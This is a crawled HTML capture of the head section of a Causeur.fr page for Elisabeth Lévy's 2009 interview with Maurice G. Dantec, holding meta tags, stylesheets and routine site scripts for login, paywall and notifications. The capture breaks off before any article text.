

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.causeur.fr/la-quatrieme-guerre-mondiale-a-commence-1817
body_size: 77520
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="fr-FR" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>La quatrième guerre mondiale a commencé - Causeur</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300&#038;display=swap" /></noscript>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.causeur.fr/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.causeur.fr/wp-content/uploads/2021/04/favicon-32x32-1.png">
<!-- Easy Social Share Buttons for WordPress v.9.9 https://socialsharingplugin.com -->
<meta property="og:image" content="https://www.causeur.fr/wp-content/uploads/2009/01/dantec.jpg" />
<meta property="og:image:secure_url" content="https://www.causeur.fr/wp-content/uploads/2009/01/dantec.jpg" />
<meta property="og:image:width" content="300" />
<meta property="og:image:height" content="240" />
<!-- / Easy Social Share Buttons for WordPress -->

	<!-- This site is optimized with the Yoast SEO plugin v24.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.causeur.fr/la-quatrieme-guerre-mondiale-a-commence-1817" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="La quatrième guerre mondiale a commencé" />
	<meta property="og:description" content="Entretien avec Maurice G.Dantec" />
	<meta property="og:url" content="https://www.causeur.fr/la-quatrieme-guerre-mondiale-a-commence-1817" />
	<meta property="og:site_name" content="Causeur" />
	<meta property="article:published_time" content="2009-01-31T16:17:24+00:00" />
	<meta property="article:modified_time" content="2009-09-12T11:32:17+00:00" />
	<meta name="author" content="Elisabeth Lévy" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="La quatrième guerre mondiale a commencé" />
	<meta name="twitter:description" content="Entretien avec Maurice G.Dantec" />
	<meta name="twitter:creator" content="@https://twitter.com/ELevyCauseur" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="Elisabeth Lévy" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="9 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.causeur.fr/la-quatrieme-guerre-mondiale-a-commence-1817","url":"https://www.causeur.fr/la-quatrieme-guerre-mondiale-a-commence-1817","name":"La quatrième guerre mondiale a commencé - Causeur","isPartOf":{"@id":"https://www.causeur.fr/#website"},"primaryImageOfPage":{"@id":"https://www.causeur.fr/la-quatrieme-guerre-mondiale-a-commence-1817#primaryimage"},"image":{"@id":"https://www.causeur.fr/la-quatrieme-guerre-mondiale-a-commence-1817#primaryimage"},"thumbnailUrl":"https://www.causeur.fr/wp-content/uploads/2009/01/dantec.jpg","datePublished":"2009-01-31T16:17:24+00:00","dateModified":"2009-09-12T11:32:17+00:00","author":{"@id":"https://www.causeur.fr/#/schema/person/9ba8cfc1c382bc5ce82f39bdd21ac223"},"breadcrumb":{"@id":"https://www.causeur.fr/la-quatrieme-guerre-mondiale-a-commence-1817#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.causeur.fr/la-quatrieme-guerre-mondiale-a-commence-1817"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.causeur.fr/la-quatrieme-guerre-mondiale-a-commence-1817#primaryimage","url":"https://www.causeur.fr/wp-content/uploads/2009/01/dantec.jpg","contentUrl":"https://www.causeur.fr/wp-content/uploads/2009/01/dantec.jpg","width":300,"height":240},{"@type":"BreadcrumbList","@id":"https://www.causeur.fr/la-quatrieme-guerre-mondiale-a-commence-1817#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.causeur.fr/"},{"@type":"ListItem","position":2,"name":"La quatrième guerre mondiale a commencé"}]},{"@type":"WebSite","@id":"https://www.causeur.fr/#website","url":"https://www.causeur.fr/","name":"Causeur","description":"Surtout si vous n&#039;êtes pas d&#039;accord","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.causeur.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://www.causeur.fr/#/schema/person/9ba8cfc1c382bc5ce82f39bdd21ac223","name":"Elisabeth Lévy","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.causeur.fr/#/schema/person/image/","url":"https://www.causeur.fr/wp-content/uploads/2021/04/elisabeth-levy-96x96.jpg","contentUrl":"https://www.causeur.fr/wp-content/uploads/2021/04/elisabeth-levy-96x96.jpg","caption":"Elisabeth Lévy"},"description":"Fondatrice et directrice de la rédaction de Causeur. Journaliste, elle est chroniqueuse sur CNews, Sud Radio... Auparavant, Elisabeth Lévy a notamment collaboré à Marianne, au Figaro Magazine, à France Culture et aux émissions de télévision de Franz-Olivier Giesbert (France 2). Elle est l’auteur de plusieurs essais, dont le dernier \"Les rien-pensants\" (Cerf), est sorti en 2017.","sameAs":["https://x.com/https://twitter.com/ELevyCauseur"],"url":"https://www.causeur.fr/author/elevy"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Causeur &raquo; Flux" href="https://www.causeur.fr/feed" />
<link rel="alternate" type="application/rss+xml" title="Causeur &raquo; Flux des commentaires" href="https://www.causeur.fr/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Causeur &raquo; La quatrième guerre mondiale a commencé Flux des commentaires" href="https://www.causeur.fr/la-quatrieme-guerre-mondiale-a-commence-1817/feed" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.causeur.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.causeur.fr/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.causeur.fr/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://www.causeur.fr/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.6.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='auteurs_style-css' href='https://www.causeur.fr/wp-content/plugins/causeur-auteurs/css/causeur-auteurs.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.causeur.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.causeur.fr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />

<link rel='stylesheet' id='subscribe-forms-css-css' href='https://www.causeur.fr/wp-content/plugins/easy-social-share-buttons3/assets/modules/subscribe-forms.min.css?ver=9.9' type='text/css' media='all' />
<link rel='stylesheet' id='easy-social-share-buttons-animations-css' href='https://www.causeur.fr/wp-content/plugins/easy-social-share-buttons3/assets/css/essb-animations.min.css?ver=9.9' type='text/css' media='all' />
<link rel='stylesheet' id='easy-social-share-buttons-css' href='https://www.causeur.fr/wp-content/plugins/easy-social-share-buttons3/assets/css/easy-social-share-buttons.min.css?ver=9.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.causeur.fr/wp-content/themes/Newspaper/style.css?ver=12.6' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.causeur.fr/wp-content/themes/Newspaper-child/style.css?ver=12.6c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.causeur.fr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.causeur.fr/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=849499de90f3875b7a342475ea325e90' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.causeur.fr/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=ca46607f0f63147990c8ac1f35d750e1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.causeur.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.causeur.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.causeur.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.causeur.fr/wp-json/wp/v2/posts/1817" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.causeur.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel='shortlink' href='https://www.causeur.fr/?p=1817' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.causeur.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.causeur.fr%2Fla-quatrieme-guerre-mondiale-a-commence-1817" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.causeur.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.causeur.fr%2Fla-quatrieme-guerre-mondiale-a-commence-1817&#038;format=xml" />
			<meta property="fb:pages" content="154087694129" />
				<style>img#wpstats{display:none}</style>
		<script>
function getCookie(name) {
    var match = document.cookie.match(RegExp('(?:^|;\s*)' + name + '=([^;]*)')); return match ? match[1] : null;
}
function hide (elements) {
  elements = elements.length ? elements : [elements];
  for (var index = 0; index < elements.length; index++) {
    elements[index].style.display = 'inline';
  }
}


function getCookie(c_name) {
    var c_value = document.cookie,
        c_start = c_value.indexOf(" " + c_name + "=");
    if (c_start == -1) c_start = c_value.indexOf(c_name + "=");
    if (c_start == -1) {
        c_value = null;
    } else {
        c_start = c_value.indexOf("=", c_start) + 1;
        var c_end = c_value.indexOf(";", c_start);
        if (c_end == -1) {
            c_end = c_value.length;
        }
        c_value = unescape(c_value.substring(c_start, c_end));
    }
    return c_value;
}

jQuery((function($) {
    var acookie = getCookie("connect_ok");
    if (!acookie) {
                hide(document.getElementById('subscribe'));
                hide(document.getElementById('login'));
    }
        else {
                hide(document.getElementById('login2'));
                hide(document.getElementById('logout'));
                hide(document.getElementById('read'));
        }
}));
</script><script src="https://www.qiota.com/assets/getQiota.js"></script><script type="text/javascript">
var q_token = "KpFwZs0vqY" ;
var q_ressource_uri = "https://www.causeur.fr/la-quatrieme-guerre-mondiale-a-commence-1817";
var q_id_article = "1817";
var q_urlcallback = "https://www.causeur.fr/qiota/redirect-connect.php"; 

if(document.cookie.indexOf('qiota_connect') === -1){
	setupQiota(function(response){

    if(response){

       console.log (response) ;

       renderQiotaAuth(q_token, q_urlcallback);

       return;

   }

})};

function openModalAuth(){
      $('#dialog_qiota_auth').modal();
    };

function openModal(){
 document.getElementById("dialog_qiota").classList.toggle("in");
};
function openModallogout(){
 document.getElementById("dialog_qiotalogout").classList.toggle("in");
};
</script>

<meta property="fb:pages" content="154087694129" />
<meta name="dailymotion-domain-verification" content="dmqs1c46klq1nedqq" />
<meta name="apple-itunes-app" content="app-id=857808632"/>
<meta name="author" content="Causeur.fr">
<meta name="google-play-app" content="app-id=com.goodbarber.causeurfr">

<link rel="stylesheet" href="impression.css" type="text/css" media="print"><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.causeur.fr\/wp-json\/","permalinkStructure":"\/%postname%-%post_id%"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
    <script src="https://cdn.by.wonderpush.com/sdk/1.1/wonderpush-loader.min.js" async></script>
    <script>
      window.WonderPush = window.WonderPush || [];
      {
        var initOptions = {
          webKey: "11365eafb0385512b8cda22f3c4b92569c138aa182d0758a6eed9d9618363917",
          userId: null,
                            };
                WonderPush.push(["init", initOptions]);
      }
          </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.causeur.fr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6";
var td_get_template_directory_uri="https:\/\/www.causeur.fr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Veuillez patienter";
var td_email_user_pass_incorrect="Votre e-mail ou mot de passe est incorrect !";
var td_email_user_incorrect="Votre e-mail ou mot de passe est incorrect !";
var td_email_incorrect="Adresse e-mail invalide";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
